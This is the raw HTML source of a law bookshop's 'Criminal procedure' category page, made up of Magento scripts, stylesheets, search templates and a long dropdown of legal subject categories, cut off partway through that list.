

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.practitionerbooks.com/criminal-law-procedure/criminal-procedure
body_size: 26298
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.practitionerbooks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fstatic\u002Fversion1760014220\u002Ffrontend\u002FSm\u002Fmarket\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Criminal procedure. Criminal law &amp; procedure"/>
<meta name="description" content="Criminal procedure. Criminal law &amp; procedure"/>
<meta name="keywords" content="Criminal procedure. Criminal law &amp; procedure"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Criminal procedure. Criminal law &amp; procedure</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/Sparsh_Faq/css/faq.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/header-5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/product-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/footer-1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/print.css" />
<script  type="text/javascript"  src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.practitionerbooks.com/criminal-law-procedure/criminal-procedure" />
<link  rel="icon" type="image/x-icon" href="https://www.practitionerbooks.com/media/favicon/default/favicon_1.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.practitionerbooks.com/media/favicon/default/favicon_1.ico" />
<style>
div#searchbox_autocomplete {
    display: none !important;
}
.block.paypal.acceptance {
    display: none;
}
.horizontal-megamenu-block{display:none;}
.products-list .product-item-info {
    display: flex;
    width: 100%;
}
.main-home.main-home-right .owl-stage {
    display: flex;
    align-items: center;
    justify-content: center;
}
.product.data.items > .item.title > .switch {
    border-color: #e5e5e5;
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 116.67%;
    height: auto;
    padding: 12px 20px !important;
}
.product.data.items > .item.title {
    margin: 0;
    display: inline-block;
    position: relative;
}
.product.data.items > .item.content {
    margin-top: 48px;
    background-color: #fff;
    padding: 20px;
    border: 1px solid #e5e5e5;      
}
.product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #ffffff;
}
.product.data.items > .item.title.active:after {
    background: #ff5500;
}
 .product.data.items > .item.title:after {
    content: "";
    display: block;
    left: -1px;
    height: 4px;
    position: absolute;
    right: -1px;
    top: -4px;
    z-index: 20;
}   
.product.data.items > .item.title > .switch:hover {
    color: #000000;
}
.product.data.items > .item.content {
    display: none !important;
}
.product.data.items > .item.content[aria-hidden="false"] {
    display: block !important;
}
@media(max-width:1024px){
.header-mobile .mobile-menu > a span {
    background-color:#4a5678 !important;
}

.header-mobile .mobile-top {
    background-color: transparent !important;
}
.header-mobile .mobile-logo img {
    max-height: 45px;
    width: auto;
    margin-top: 2px;
}
.header-mobile .mobile-cart .minicart-mobile .minicart-wrapper .action.showcart:before {
    color: #4a5678 !important;
}
.product.info.detailed .additional-attributes {
    background: #fff;
}
}
@media(max-width:767px){
.product.data.items > .item.title > .switch {
    line-height: normal;
}
.product.data.items > .item.content {
    margin-top: 0px;
}
}
</style>
<script>(function(n,t,i,r){var u,f;n[i]=n[i]||{},n[i].initial={accountCode:"INDIV52547",host:"INDIV52547.pcapredict.com"},n[i].on=n[i].on||function(){(n[i].onq=n[i].onq||[]).push(arguments)},u=t.createElement("script"),u.async=!0,u.src=r,f=t.getElementsByTagName("script")[0],f.parentNode.insertBefore(u,f)})(window,document,"pca","//INDIV52547.pcapredict.com/js/sensor.js")</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-40026707-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"                        rel="stylesheet">                    

<link rel="stylesheet" type="text/css" media="all" href="https://www.practitionerbooks.com/media/sm/configed_css/settings_default.css"/>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-2.gif"}}'
        id="html-body" class="enable-ladyloading enable-stickymenu header-5-style product-1-style footer-1-style page-products categorypath-criminal-law-procedure-criminal-procedure category-criminal-procedure catalog-category-view page-layout-2columns-left">
            <div id="bss-cookie-notice">
        <h4 class='cookie-title'>Approve The Cookies</h4>
        <p class ='cookie-content'>This website uses cookies to improve your user experience</p>
        <button class='btn-cookie btn-cookie-accept'>I accept</button>
        <a class='btn-cookie btn-cookie-more-infor' href="https://www.practitionerbooks.com/privacy-policy-cookie-restriction-mode" target="_blank">
                Read more</a>
    </div>
        <script type="text/x-magento-init">
    {
        "*": 
        {
            "Bss_CookieNotice/js/cookienotice": {
                "position" : {"left":0,"bottom":0},
                "bgColor" : "#222222;",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#9fba27",
                "bgColorMoreInfo" : "#222222",
                "colorMoreInfo" : "#0a88cc",
                "autoHideMsg" : "5000"
            }
        }
    }
    </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.practitionerbooks.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/www.practitionerbooks.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":250,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"","popularTitle":"Popular Suggestions","popularSearches":["Employment law handbook","Butterworths company law handbook","Oxford handbook","Company law handbook","Constitutional and administrative law"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.practitionerbooks.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"GBP","limit":12,"customerGroupId":0});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header">
    <div class="header-container header-style-5">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">
                    <div class="language-currency">
                        
                                            </div>
                </div>
                <div class="col-lg-9">
                    <div class="header-top-right">
                                                <div class="customer-links" data-move="customer-mobile">
                            <ul class="header links"><li class="link authorization-link" data-label="or">
    <a href="https://www.practitionerbooks.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.practitionerbooks.com/customer/account/create/" id="idQMOnwTUE" >Create an Account</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-5">
                    <div class="search-container">
                        
<div id="sm_searchbox1088366751769324736" class="block block-search search-pro">
    <div class="block block-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.practitionerbooks.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <select class="cat searchbox-cat" name="cat">
                        <option value="">All Categories</option>
                                                    <option value="3"  >- - Company, commercial & competition</option>
                                                    <option value="4"  >- - - - Agency law</option>
                                                    <option value="5"  >- - - - Aviation law</option>
                                                    <option value="6"  >- - - - Commercial law</option>
                                                    <option value="7"  >- - - - Company law</option>
                                                    <option value="8"  >- - - - Company, commercial & competition law</option>
                                                    <option value="9"  >- - - - Competition law \ Antitrust law</option>
                                                    <option value="10"  >- - - - Construction & engineering law</option>
                                                    <option value="11"  >- - - - Contract law</option>
                                                    <option value="12"  >- - - - E-commerce law</option>
                                                    <option value="13"  >- - - - Energy & natural resources law</option>
                                                    <option value="14"  >- - - - Franchising law</option>
                                                    <option value="15"  >- - - - Outsourcing law</option>
                                                    <option value="16"  >- - - - Partnership law</option>
                                                    <option value="17"  >- - - - Procurement law</option>
                                                    <option value="18"  >- - - - Sale of goods law</option>
                                                    <option value="19"  >- - - - Shipping law</option>
                                                    <option value="20"  >- - Constitutional & administrative</option>
                                                    <option value="21"  >- - - - Asylum law</option>
                                                    <option value="22"  >- - - - Citizenship & nationality law</option>
                                                    <option value="23"  >- - - - Constitutional & administrative law</option>
                                                    <option value="24"  >- - - - Election law</option>
                                                    <option value="25"  >- - - - Freedom of expression law</option>
                                                    <option value="26"  >- - - - Freedom of information law</option>
                                                    <option value="27"  >- - - - Government powers</option>
                                                    <option value="28"  >- - - - Human rights & civil liberties law</option>
                                                    <option value="29"  >- - - - Immigration law</option>
                                                    <option value="30"  >- - - - Judicial review</option>
                                                    <option value="31"  >- - - - Local government law</option>
                                                    <option value="32"  >- - - - Military & defence law</option>
                                                    <option value="33"  >- - - - Parliamentary & legislative practice</option>
                                                    <option value="34"  >- - - - Privacy law</option>
                                                    <option value="35"  >- - Criminal law & procedure</option>
                                                    <option value="36"  >- - - - Criminal justice law</option>
                                                    <option value="37"  >- - - - Criminal law & procedures</option>
                                                    <option value="38"  >- - - - Criminal procedure</option>
                                                    <option value="39"  >- - - - Criminal procedure: law of evidence</option>
                                                    <option value="40"  >- - - - Fraud</option>
                                                    <option value="41"  >- - - - Harassment law</option>
                                                    <option value="42"  >- - - - Juvenile criminal law</option>
                                                    <option value="43"  >- - - - Offences against property</option>
                                                    <option value="44"  >- - - - Offences against public health, safety, order</option>
                                                    <option value="45"  >- - - - Offences against the government</option>
                                                    <option value="46"  >- - - - Offences against the person</option>
                                                    <option value="47"  >- - - - Police law & police procedures</option>
                                                    <option value="48"  >- - - - Road traffic law, motoring offences</option>
                                                    <option value="49"  >- - - - Sentencing & punishment</option>
                                                    <option value="50"  >- - - - Terrorism law</option>
                                                    <option value="51"  >- - Employment & labour</option>
                                                    <option value="52"  >- - - - Advertising, marketing & sponsorship law</option>
                                                    <option value="53"  >- - - - Defamation law (slander & libel)</option>
                                                    <option value="54"  >- - - - Discrimination in employment law</option>
                                                    <option value="55"  >- - - - Employment & labour law</option>
                                                    <option value="56"  >- - - - Employment contracts</option>
                                                    <option value="57"  >- - - - Entertainment & media law</option>
                                                    <option value="58"  >- - - - Industrial relations & trade unions law</option>
                                                    <option value="59"  >- - - - Occupational health & safety law</option>
                                                    <option value="60"  >- - - - Sport & the law</option>
                                                    <option value="61"  >- - Environment, transport & planning</option>
                                                    <option value="62"  >- - - - Agricultural law</option>
                                                    <option value="63"  >- - - - Animal law</option>
                                                    <option value="64"  >- - - - Environment law</option>
                                                    <option value="65"  >- - - - Environment, transport & planning law</option>
                                                    <option value="66"  >- - - - Highways</option>
                                                    <option value="67"  >- - - - Nature Conservation law</option>
                                                    <option value="68"  >- - - - Planning law</option>
                                                    <option value="69"  >- - - - Transport law</option>
                                                    <option value="70"  >- - Equity & trusts</option>
                                                    <option value="71"  >- - Family</option>
                                                    <option value="72"  >- - - - Family law</option>
                                                    <option value="73"  >- - - - Family law: children</option>
                                                    <option value="74"  >- - - - Family law: cohabitation</option>
                                                    <option value="75"  >- - - - Family law: marriage & divorce</option>
                                                    <option value="76"  >- - - - Family law: same-sex partnership</option>
                                                    <option value="77"  >- - Financial</option>
                                                    <option value="78"  >- - - - Accounting law</option>
                                                    <option value="79"  >- - - - Banking law</option>
                                                    <option value="80"  >- - - - Bankruptcy & insolvency</option>
                                                    <option value="81"  >- - - - Capital markets & securities law & regulation</option>
                                                    <option value="82"  >- - - - Financial law</option>
                                                    <option value="83"  >- - - - Financial services law & regulation</option>
                                                    <option value="84"  >- - - - Insurance law</option>
                                                    <option value="85"  >- - - - Pensions law</option>
                                                    <option value="86"  >- - Intellectual property</option>
                                                    <option value="87"  >- - - - Confidential information law</option>
                                                    <option value="88"  >- - - - Copyright law</option>
                                                    <option value="89"  >- - - - Designs law</option>
                                                    <option value="90"  >- - - - Intellectual property law</option>
                                                    <option value="91"  >- - - - Patents law</option>
                                                    <option value="92"  >- - - - Trademarks law</option>
                                                    <option value="93"  >- - International</option>
                                                    <option value="94"  >- - - - Customary law</option>
                                                    <option value="95"  >- - - - Diplomatic law</option>
                                                    <option value="96"  >- - - - International arbitration</option>
                                                    <option value="97"  >- - - - International communications & telecommunications law</option>
                                                    <option value="98"  >- - - - International courts & procedures</option>
                                                    <option value="99"  >- - - - International criminal law</option>
                                                    <option value="100"  >- - - - International economic & trade law</option>
                                                    <option value="101"  >- - - - International environmental law</option>
                                                    <option value="102"  >- - - - International human rights law</option>
                                                    <option value="103"  >- - - - International humanitarian law</option>
                                                    <option value="104"  >- - - - International law</option>
                                                    <option value="105"  >- - - - International law of territory & statehood</option>
                                                    <option value="106"  >- - - - International law of transport, communications & commerce</option>
                                                    <option value="107"  >- - - - International law reports</option>
                                                    <option value="108"  >- - - - International maritime law</option>
                                                    <option value="109"  >- - - - International organisations & institutions</option>
                                                    <option value="110"  >- - - - International space & aerospace law</option>
                                                    <option value="111"  >- - - - Investment treaties & disputes</option>
                                                    <option value="112"  >- - - - Jurisdiction & immunities</option>
                                                    <option value="113"  >- - - - Law of the sea</option>
                                                    <option value="114"  >- - - - Private international law & conflict of laws</option>
                                                    <option value="115"  >- - - - Public international law</option>
                                                    <option value="116"  >- - - - Responsibility of states & other entities</option>
                                                    <option value="117"  >- - - - Settlement of international disputes</option>
                                                    <option value="118"  >- - - - Tariffs</option>
                                                    <option value="119"  >- - - - Transnational commercial law</option>
                                                    <option value="120"  >- - - - Treaties & other sources of international law</option>
                                                    <option value="201"  >- - - - International</option>
                                                    <option value="121"  >- - IT & Communications</option>
                                                    <option value="122"  >- - - - Data protection law</option>
                                                    <option value="123"  >- - - - IT & Communications law</option>
                                                    <option value="124"  >- - Jurisprudence & general</option>
                                                    <option value="125"  >- - - - Advocacy</option>
                                                    <option value="126"  >- - - - Civil codes \ Civil law</option>
